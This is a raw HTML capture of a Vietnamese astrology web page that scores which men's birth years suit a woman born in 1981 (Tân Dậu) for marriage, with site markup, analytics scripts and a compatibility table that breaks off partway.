

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-1981/
body_size: 10909
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-1981/"/>
<meta property="dable:item_id" content="1097859911">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Xem tuổi kết hôn nữ tuổi Tân Dậu 1981 (81) hợp với nam tuổi nào</title>
	<meta name="description" content="nữ tuổi Tân Dậu 1981 (81) chưa biết tuổi mình sẽ hợp nam tuổi gì nào, dưới đây là danh sách các tuổi nam đẹp nhất để nữ tuổi Tân Dậu 1981 (81) kết hôn" />
	<meta name="robots" content="index,follow,snippet" />
	<link rel="canonical" href="https://tuvikhoahoc.com/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-1981/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xem tuổi kết hôn nữ tuổi Tân Dậu 1981 (81) hợp với nam tuổi nào" />
	<meta property="og:description" content="nữ tuổi Tân Dậu 1981 (81) chưa biết tuổi mình sẽ hợp nam tuổi gì nào, dưới đây là danh sách các tuổi nam đẹp nhất để nữ tuổi Tân Dậu 1981 (81) kết hôn" />
	<meta property="og:url" content="https://tuvikhoahoc.com/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-1981/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<meta property="article:publisher" content="https://www.facebook.com/tuvikhoahoc/" />
	<meta property="article:modified_time" content="2021-05-08T08:10:11+00:00" />
	<meta property="og:image" content="https://www.tuvikhoahoc.com/data/2014/10/tuvi.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="410" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"/chon-tuoi-ket-hon/#primaryimage","inLanguage":"vi","url":"/data/2014/11/23-5543-1418813643.jpg","width":600,"height":410},{"@type":"WebPage","@id":"/chon-tuoi-ket-hon/#webpage","url":"/chon-tuoi-ket-hon/","name":"Xem tu\u1ed5i k\u1ebft h\u00f4n, c\u01b0\u1edbi v\u1ee3 c\u01b0\u1edbi ch\u1ed3ng d\u1ef1a theo ng\u00e0y th\u00e1ng n\u0103m sinh","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/chon-tuoi-ket-hon/#primaryimage"},"datePublished":"2020-07-10T03:15:36+00:00","dateModified":"2021-05-08T08:10:11+00:00","description":"Xem ch\u1ecdn tu\u1ed5i k\u1ebft h\u00f4n, l\u1ea5y v\u1ee3 l\u1ea5y ch\u1ed3ng \u0111\u1eb9p h\u1ee3p phong th\u1ee7y tu\u1ed5i r\u1ea5t quan tr\u1ecdng. Nh\u1eb1m gi\u00fap b\u1ea1n c\u00f3 cu\u1ed9c s\u1ed1ng h\u00f4n nh\u00e2n h\u1ea1nh ph\u00fac, tr\u00e1nh m\u00e2u thu\u1eabn xung kh\u1eafc","breadcrumb":{"@id":"/chon-tuoi-ket-hon/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["/chon-tuoi-ket-hon/"]}]},{"@type":"BreadcrumbList","@id":"/chon-tuoi-ket-hon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/chon-tuoi-ket-hon/","url":"/chon-tuoi-ket-hon/","name":"Xem b\u00f3i tu\u1ed5i l\u1ea5y v\u1ee3 l\u1ea5y ch\u1ed3ng t\u1ed1t x\u1ea5u theo tu\u1ed5i"}},{"@type":"ListItem","position":"3","item":{"@type":"WebPage","@id":"https://tuvikhoahoc.com/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-1981/","url":"https://tuvikhoahoc.com/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-1981/","name":"Xem tu\u1ed5i k\u1ebft h\u00f4n n\u1eef tu\u1ed5i T\u00e2n D\u1eadu 1981 (81) h\u1ee3p v\u1edbi nam tu\u1ed5i n\u00e0o"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta property="article:section" content="Xem bói tuổi lấy vợ lấy chồng tốt xấu theo tuổi"><meta property="article:published_time" content="2020-07-10T10:15:36+00:00"><meta name="keywords" content="xem tuổi kết hôn hợp nữ tân dậu 1981, nữ tân dậu 1981 hợp với tuổi nam nào, tuổi nam hợp nữ tân dậu 1981, xem tuổi kết hôn nữ 1981, xem bói kết hôn nữ 1981"/> <link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/15726" /><link rel="alternate" href="/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-1981/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="afe83dc1-98f4-4bff-9567-509cdc22f88a">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="afe83dc1-98f4-4bff-9567-509cdc22f88a";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="page-template page-template-page-blank-title-center page-template-page-blank-title-center-php page page-id-15726 multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">


<div class="row page-wrapper">
<div id="content" class="large-12 col" role="main">

							<header class="entry-header text-center">

						<h1 class="entry-title">Nữ tuổi Tân Dậu 1981 (81) nên kết hôn lấy vợ hợp với nam tuổi nào</h1>
						<div class="is-divider medium"></div>
					</header>

					<div class="entry-content">
						<p>Nữ tuổi Tân Dậu 1981 (81) đang muốn tìm một người hợp tuổi và tìm hiểu tuổi mình có hợp với tuổi bạn gái hay không để xây dựng gia đình. Nhưng đang thắc mắc chưa biết nữ tuổi Tân Dậu 1981 (81) sẽ hợp lấy chồng với nam tuổi gì, tuổi nào đẹp nhất để lấy làm chồng để có được một gia đình hạnh phúc, vợ chồng hòa thuận, làm ăn thuận lợi, con cái ngoan ngoãn học giỏi.</p><p>Qua bài viết này thì gia chủ sẽ biết <a href="https://tuvikhoahoc.com/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-1981/"><b><i>nữ tuổi Tân Dậu 1981 (81) hợp nam tuổi nào nhất</i></b></a> để chọn làm vợ và các tuổi xung khắc với mình để xem xét. Ngoài ra khi đã xem được người kết hôn hợp tuổi bạn cần xem xét năm nào nên tổ chức lễ cưới, nên sinh con năm nào tốt với bố mẹ trên <b>Tử Vi Khoa Học</b></p><p style="text-align:center;"> <b>Quy ước</b>: Nếu Tốt một khía cạnh cộng 2 điểm, Bình được cộng 1 điểm và xấu sẽ không được cộng điểm.<br> (Chú ý: Chỉ xem cho khác giới và +/- 15 tuổi, VD: Nếu Nam thì danh sách là nữ và ngược lại)<br> Điểm càng cao càng tốt </p><div role="form" class="wpcf7" id="wpcf7-f725-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form name="search" class="wpcf7-form" onsubmit="send_form(); return false;" novalidate="novalidate">
<div class="form-parent">
<fieldset>
<legend>Hướng dẫn xem tuổi kết hôn cho nam và nữ</legend>
<div class="form-group col-md-12">
<p>- Chọn năm sinh và giới tính gia chủ (âm lịch).<br>- Nhấn <strong>Xem tuổi kết hôn</strong> để biết tuổi bạn nên kết hôn với tuổi nào, không nên kết hôn với tuổi nào.</p>
</div>
<div class="form-group col-md-6"><label>Năm sinh</label> <span class="wpcf7-form-control-wrap tuoiban"><select name="tuoiban" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required btn form-control btn-danger" aria-required="true" aria-invalid="false"><option value="1950">1950</option><option value="1951">1951</option><option value="1952">1952</option><option value="1953">1953</option><option value="1954">1954</option><option value="1955">1955</option><option value="1956">1956</option><option value="1957">1957</option><option value="1958">1958</option><option value="1959">1959</option><option value="1960">1960</option><option value="1961">1961</option><option value="1962">1962</option><option value="1963">1963</option><option value="1964">1964</option><option value="1965">1965</option><option value="1966">1966</option><option value="1967">1967</option><option value="1968">1968</option><option value="1969">1969</option><option value="1970">1970</option><option value="1971">1971</option><option value="1972">1972</option><option value="1973">1973</option><option value="1974">1974</option><option value="1975">1975</option><option value="1976">1976</option><option value="1977">1977</option><option value="1978">1978</option><option value="1979">1979</option><option value="1980">1980</option><option value="1981" selected="selected">1981</option><option value="1982">1982</option><option value="1983">1983</option><option value="1984">1984</option><option value="1985">1985</option><option value="1986">1986</option><option value="1987">1987</option><option value="1988">1988</option><option value="1989">1989</option><option value="1990">1990</option><option value="1991">1991</option><option value="1992">1992</option><option value="1993">1993</option><option value="1994">1994</option><option value="1995">1995</option><option value="1996">1996</option><option value="1997">1997</option><option value="1998">1998</option><option value="1999">1999</option><option value="2000">2000</option><option value="2001">2001</option><option value="2002">2002</option><option value="2003">2003</option><option value="2004">2004</option><option value="2005">2005</option><option value="2006">2006</option><option value="2007">2007</option><option value="2008">2008</option><option value="2009">2009</option><option value="2010">2010</option><option value="2011">2011</option><option value="2012">2012</option></select></span> </div>
<div class="form-group col-md-6"><label>Giới tính </label> <span class="wpcf7-form-control-wrap gtban"><select name="gtban" class="wpcf7-form-control wpcf7-select btn form-control btn-danger" aria-invalid="false"><option value="nam">Nam</option><option value="nu" selected="selected">Nữ</option></select></span></div>
<div class="form-group form-center"> <input type="submit" value="Xem tuổi kết hôn" class="wpcf7-form-control wpcf7-submit btn btn-danger" /> </div>
</fieldset>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div><h2>Thông tin nữ tuổi Tân Dậu 1981</h2><table class="table table-bordered table-hover" style="width:100%">
				<tr> <th>Năm sinh của bạn</th> <th>Thông tin chung</th> </tr>
				<tr>
					<td style="vertical-align: middle;"> 1981 </td>
					<td> Năm : <a href="/tuoi-dau/tan-dau/" target="_blank"><b style="color:blue">Tân Dậu</b></a><br> Mệnh : <a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><b style="color:blue">Thạch Lựu Mộc</b></a><br> Cung : <b style="color:blue">Cấn</b><br> Thiên mệnh năm sinh: <b style="color:blue">Thổ</b><br>
					</td>
				</tr>
			</table><h2>Nữ tuổi Tân Dậu 1981 (81) hợp với nam tuổi gì, tuổi nào đẹp?</h2><table class="table table-bordered" style="width:100%;">
				<tr class="success"> <th colspan="7">Những tuổi nam (màu xanh) hợp với bạn:</th> </tr><tr class="success">
						<th style="text-align:center;">Năm</th>
						<th style="text-align:center;">Mệnh</th>
						<th style="text-align:center;">Thiên can</th>
						<th style="text-align:center;">Địa chi</th>
						<th style="text-align:center;">Cung mệnh</th>
						<th style="text-align:center;">Thiên mệnh</th>
						<th style="text-align:center;">Điểm</th>
					</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1966/"><b><span style="color:#00CC66"><u>1966</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-thien-ha-thuy/" target="_blank">Thiên Hà Thủy</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Bính&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Ngọ&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Đoài&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-dien-nien/" target="_blank"><span style="color:#00CC66">Diên niên</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Kim =&gt; <a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">9</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1967/"><b><span style="color:#00CC66"><u>1967</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-thien-ha-thuy/" target="_blank">Thiên Hà Thủy</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Đinh&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Mùi&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Càn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-thien-y/" target="_blank"><span style="color:#00CC66">Thiên y</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Kim =&gt; <a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">7</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1968/"><b><span style="color:#00CC66"><u>1968</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-dai-dich-tho/" target="_blank">Đại Dịch Thổ</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Mậu&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Thân&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Khôn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-sinh-khi/" target="_blank"><span style="color:#00CC66">Sinh khí</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Thổ =&gt; <a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">5</span></b></td>
						</tr><tr class="">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1969/"><b><span style="color:#FF0066"><u>1969</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-dai-dich-tho/" target="_blank">Đại Dịch Thổ</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Kỷ&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Dậu&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tam-hinh/" target="_blank"><span style="color:#FF0066">Tam hình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Tốn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuyet-menh/" target="_blank"><span style="color:#FF0066">Tuyệt mệnh</span></a> &nbsp;(không tốt)</td>
							<td class="alt2">Thổ - Mộc =&gt; <a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#FF0066">1</span></b></td>
						</tr><tr class="">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1970/"><b><span style="color:#FF0066"><u>1970</u></span></b></a></td>
